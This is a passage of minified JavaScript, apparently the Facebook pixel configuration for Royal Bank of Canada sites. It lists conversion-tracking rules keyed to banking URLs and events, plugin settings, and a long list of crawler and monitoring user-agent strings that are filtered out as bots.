"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6596509517120825"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mortgages\/switch"}},{"url":{"i_contains":"hypotheques\/transferant"}},{"url":{"i_contains":"hypotheques\/passer"}}]},{"url":{"i_contains":""}}]},"id":"6758153080969859"},{"rule":{"and":[{"event":{"eq":"MTG-Mobile-Pre-Approval-Complete"}}]},"id":"3293491274010161"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.rbcbank.com\/cross-border\/us-mortgages\/"}},{"url":{"i_contains":"www.rbcbank.com\/cross-border\/us-mortgage-process.html"}},{"url":{"i_contains":"www.rbcbank.com\/cross-border\/canadian-us-mortgage-differences.html"}},{"url":{"i_contains":"www.rbcbank.com\/cross-border\/us-mortgage-checklist.html"}}]},{"url":{"i_contains":""}}]},"id":"7439543936069221"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633USEBG_FB"}}]}]},"id":"24531147129864405"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"PRM_a633usebg_Conv_FB"}}]}]},"id":"6943753675719950"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.rbcroyalbank.com\/dms\/cross-border-banking\/mortgage-i-or.html"}},{"url":{"i_contains":"www.rbcbank.com\/cross-border\/us-equity-refinance.html"}},{"url":{"i_contains":"www.rbcbank.com\/cross-border\/us-home-equity-calculator.html"}},{"url":{"i_contains":"rbcbank.mortgagewebcenter.com\/CheckRates\/"}},{"url":{"i_contains":"www.rbcbank.com\/cross-border\/us-mortgage-payment-calculator.html"}},{"url":{"i_contains":"www.rbcbank.com\/cross-border\/us-mortgages.html"}},{"url":{"i_contains":"www.rbcbank.com\/cross-border\/us-mortgages\/rbc-us-homeplus.html"}},{"url":{"i_contains":"royal-bank-of-canada-2048.docs.contently.com\/v\/buying-your-us-dream-home-a-guide-for-canadians"}},{"url":{"i_contains":"\/florida-floods-and-home-insurance-how-to-protect-your-vacation-home\/"}},{"url":{"i_contains":"www.rbcroyalbank.com\/en-ca\/my-money-matters\/goals-aspirations\/buying-a-home\/buying-your-next-home\/paying-cash-vs-financing-a-second-home\/"}}]},{"url":{"i_contains":""}}]},"id":"7106825096074923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cross-border\/us-mortgages\/advice-events.html"}}]},{"url":{"i_contains":""}}]},"id":"6993974490632740"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9499272360145450"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6853372101344016"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5400611113284389"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5169469436445145"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/dms\/cross-border-banking\/fthb-ebook-i-"}}]},{"url":{"i_contains":""}}]},"id":"2752503318201625"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cross-border\/cdn-mtg-"}}]},{"url":{"i_contains":""}}]},"id":"2794804017263519"},{"rule":{"and":[{"event":{"eq":"US_eBook_Get_FB"}}]},"id":"2483331341772444"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/discover.rbcroyalbank.com\/what-kind-of-u-s-vacation-home-is-right-for-you-take-our-quiz\/"}},{"url":{"i_contains":"https:\/\/discover.rbcroyalbank.com\/5-benefits-of-financing-your-u-s-home-purchase\/"}},{"url":{"i_contains":"https:\/\/discover.rbcroyalbank.com\/buying-a-vacation-home-in-the-u-s-read-this-first\/"}}]},{"url":{"i_contains":""}}]},"id":"2487497941289058"},{"rule":{"and":[{"event":{"eq":"US_eBook_Get_FB"}}]},"id":"2810318778978472"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/www.rbcroyalbank.com\/services\/cross-border\/cdn-mtg-f-or.html"}},{"url":{"i_contains":"http:\/\/www.rbcroyalbank.com\/services\/cross-border\/cdn-mtg-s-or.html"}},{"url":{"i_contains":"https:\/\/www.rbcbank.com\/cross-border\/us-mortgages.html"}}]},{"url":{"i_contains":""}}]},"id":"2249018038549560"},{"rule":{"and":[{"event":{"eq":"M_US_PQ_Comp_FB"}}]},"id":"2176133429149363"},{"rule":{"and":[{"event":{"eq":"US-Acct-App-Comp"}}]},"id":"1983157478425552"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"26057206590545437"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25346962641585652"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25132657116349361"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7189853617811084"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7085344764924831"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6212537248814874"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6124637197613515"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5308710149147355"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5219203394798204"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5009375869143261"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4239946562774281"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/dms\/investments\/myadvisor\/campaign\/territory1\/index.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/investments\/myadvisor.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/services\/investments\/myadvisor-s-or.html"}}]},{"url":{"i_contains":""}}]},"id":"6993489320668768"},{"rule":{"and":[{"or":[{"url":{"i_contains":"psi\/sept2021-hisa.html"}},{"url":{"i_contains":"psi\/feb2021-hisa.html"}}]},{"url":{"i_contains":""}}]},"id":"4573523696096727"},{"rule":{"and":[{"event":{"eq":"Acct_eSav_Comp_FB"}}]},"id":"2000416456724275"},{"rule":{"and":[{"or":[{"url":{"i_contains":"e-savings"}},{"url":{"i_contains":"esavings"}},{"url":{"i_contains":"esaving"}},{"url":{"i_contains":"hisa"}}]},{"url":{"i_contains":""}}]},"id":"2242137529227820"},{"rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"prd_e":{"i_contains":"A633CCA_FB "}},{"prd_e":{"i_contains":"A633CCP_FB"}},{"prd_e":{"i_contains":"A633CCD_FB"}}]}]},"id":"4451901734834041"},{"rule":{"and":[{"event":{"eq":"A633CCSWJ_FB"}}]},"id":"4314581638590258"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6874938355873940"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"5443209979115723"},{"rule":{"and":[{"event":{"eq":"A633CRCPQA_FB"}}]},"id":"8972136556193089"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5006885219404077"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4766303253479677"},{"rule":{"and":[{"event":{"eq":"En_Loan_AutoPQ_Comp_FB"}}]},"id":"1978680892152808"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/lp\/cards\/moi"}},{"url":{"i_contains":"\/lp\/fr\/cartes\/moi"}},{"url":{"i_contains":"\/camp\/moi-rbc-visa\/"}}]},{"url":{"i_contains":""}}]},"id":"24560332653633097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/moi-rbc-visa"}}]},{"url":{"i_contains":""}}]},"id":"31276534458656519"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24316519308044122"},{"rule":{"and":[{"or":[{"url":{"i_contains":"westjet"}}]},{"url":{"i_contains":""}}]},"id":"24037057565950432"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/credit-cards\/camp\/mc2"}},{"url":{"i_contains":"\/cartes\/camp\/mc2"}}]},{"url":{"i_contains":""}}]},"id":"7901401903220130"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rbc-x-moi"}},{"url":{"i_contains":"rbc-et-moi"}}]},{"url":{"i_contains":""}}]},"id":"7419518321413184"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ion\/affiliate"}}]},{"url":{"i_contains":""}}]},"id":"7059224387501434"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/credit-cards\/camp\/iav"}},{"url":{"i_contains":"\/cartes\/camp\/iav"}}]},{"url":{"i_contains":""}}]},"id":"6859964367451349"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/moi.html"}}]},{"url":{"i_contains":""}}]},"id":"6148501548519954"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/moi-rbc-visa.html"}}]},{"url":{"i_contains":""}}]},"id":"5731889690243785"},{"rule":{"and":[{"or":[{"url":{"i_contains":"avionrewards.com"}}]},{"url":{"i_contains":""}}]},"id":"6144355302242363"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cross-border"}}]},{"or":[{"url":{"i_contains":"mortgage"}}]},{"url":{"i_contains":""}}]},"id":"5327177807400333"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/club\/registration\/organic-moderated"}}]},{"url":{"i_contains":""}}]},"id":"5409865475798614"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/payedge\/"}}]},{"url":{"i_contains":""}}]},"id":"5207615766015496"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/services\/mortgages\/homeprotector-b.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/services\/mortgages\/homeprotector"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/mortgages\/homeprotector-mortgage-insurance.html"}}]},{"url":{"i_contains":""}}]},"id":"5507122882734524"},{"rule":{"and":[{"or":[{"url":{"i_contains":"international-trade"}}]},{"url":{"i_contains":""}}]},"id":"5629947090362134"},{"rule":{"and":[{"or":[{"url":{"i_contains":"global-connect"}}]},{"url":{"i_contains":""}}]},"id":"5226741564105199"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"=":"A633MLS_FB"}}]},{"or":[{"pid":{"=":"A633MPQ-NTHB"}}]}]},"id":"5580788621951292"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/mortgages\/"}},{"url":{"i_contains":"https:\/\/mortgage.rbc.com\/preapproval\/index.asp"}},{"url":{"i_contains":"\/apps\/true-house-affordability"}},{"url":{"i_contains":"\/hypotheques\/"}}]},{"url":{"i_contains":""}}]},"id":"3728360733899449"},{"rule":{"and":[{"event":{"eq":"A633NWC30J_FB"}}]},"id":"4152576311426205"},{"rule":{"and":[{"event":{"eq":"A633SBNSS_FB"}}]},"id":"3653693968028122"},{"rule":{"and":[{"event":{"eq":"633CCA_FB"}}]},"id":"4265220213551833"},{"rule":{"and":[{"event":{"eq":"A633ML_FB"}}]},"id":"2927412320688699"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/dms\/mortgages\/connectwithus\/index.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/fr\/dms\/hypotheques\/connectwithus\/index.html"}}]},{"url":{"i_contains":""}}]},"id":"3757034247700601"},{"rule":{"and":[{"event":{"eq":"M_All_LF_Comp_FB"}}]},"id":"2874236362591564"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/online.royalbank.com\/cgi-bin\/apply\/cardapp\/apply.cgi\/review"}}]}]},"id":"2181428931904671"},{"rule":{"and":[{"or":[{"url":{"i_contains":"#thank-you"}}]}]},"id":"2153782658004918"},{"rule":{"and":[{"or":[{"custom_param1":{"i_contains":"MPA"}}]},{"or":[{"custom_param2":{"i_contains":"Strt"}}]},{"event":{"eq":"ACCT"}}]},"id":"2990360854322221"},{"rule":{"and":[{"or":[{"custom_param2":{"i_contains":"COMP"}}]},{"or":[{"custom_param1":{"i_contains":"MPA"}}]},{"event":{"eq":"ACCT"}}]},"id":"2861025617270954"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/online.royalbank.com\/cgi-bin\/apply\/cardapp-mobile\/apply.cgi\/thank_you"}}]}]},"id":"2160525994024458"},{"rule":{"and":[{"event":{"eq":"Mortgage-Mobile-Pre-Approval-Complete"}}]},"id":"2251517118248647"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.rbcroyalbank.com\/dms\/accounts\/"}}]}]},"id":"2884721838219549"},{"rule":{"and":[{"or":[{"url":{"i_contains":"westjet"}}]}]},"id":"2137262679660635"},{"rule":{"and":[{"event":{"eq":"CC-Application-Declined"}}]},"id":"2524857817549068"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.rbcroyalbank.com\/dms\/mortgages\/"}}]}]},"id":"2930279270330387"},{"rule":{"and":[{"event":{"eq":"CC-Application-Complete"}}]},"id":"2116862681715603"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/mortgage.rbc.com\/preapproval\/thankyou.asp"}}]}]},"id":"2291140087621262"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"www.rbcroyalbank.com\/mortgages\/specialist-locator\/thankyou.html"}}]}]},"id":"1849393368425621"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/loans\/index.htm"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/loans\/"}}]}]},"id":"1696865680333733"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/creditcards\/index.html?response=success"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/creditcards\/?response=success"}}]}]},"id":"1315613001876053"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"\/onlinebanking\/sign-out\/index.html"}}]}]},"id":"1768923859791899"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("323880234473061", "CCRuleEvaluator", true);
config.set("323880234473061", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("323880234473061", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("323880234473061", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("323880234473061", "CookieDeprecationLabel", true);
config.set("323880234473061", "unwantedParams", {"unwantedParams":["user_bucket","predicted_ltv"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("323880234473061", "UnwantedParams", true);
instance.optIn("323880234473061", "ShadowTest", true);
config.set("323880234473061", "standardParamChecks", {"standardParamChecks":{"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("323880234473061", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("323880234473061", "TopicsAPI", true);
config.set("323880234473061", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("323880234473061", "Gating", true);
config.set("323880234473061", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore 